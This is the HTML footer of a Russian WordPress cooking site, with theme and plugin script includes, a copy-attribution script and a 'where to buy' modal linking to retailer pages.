Отдельные материалы, опубликованные на сайте, преследуют учебные цели.
</div>
</div>
</div><!-- .footer-socket-area -->
</div><!-- .inner-wrap -->
</div><!-- .footer-socket-wrapper -->
</footer><!-- #colophon -->
<span href="#masthead" id="scroll-up" style="cursor: pointer"><i class="fa fa-chevron-up"></i></span>
</div><!-- #page -->
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/comment-reply.min.js?ver=6.3.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/lazysizes.min.js?ver=20151215' id='lazy-js-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.3' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.3' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.3' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.3' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.3' id='colormag-custom-js'></script>
<script defer type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1694701622' id='akismet-frontend-js'></script>
<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br><br>Подробнее: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Начало. bootstrap Форма подписки -->
<div class="modalblog" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">х</button>
<div style="text-align: center;"><span style="font-size:24px; font-weight:bold; color:#333;">Где купить?</span></div>
</div>
<div class="modal-body">
<div class="tab-content">
<div>
<a href="https://camcebekulinar.ru/dom" target="_blanc"><img src="https://camcebekulinar.ru/modaly/tvoi-dom.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/ahan" target="_blanc"><img src="https://camcebekulinar.ru/modaly/auchan.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/okei" target="_blanc"><img src="https://camcebekulinar.ru/modaly/okey.jpg" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/miratorg" target="_blanc"><img src="https://camcebekulinar.ru/modaly/miratorg.jpg" border="0" alt=""></a>
</div>
</div>
</div>
</div>
<!-- Конец. bootstrap Форма подписки --></body>
</html><!-- WP Fastest Cache file was created in 0.23646807670593 seconds, on 20-04-24 5:53:55 --><!-- via php -->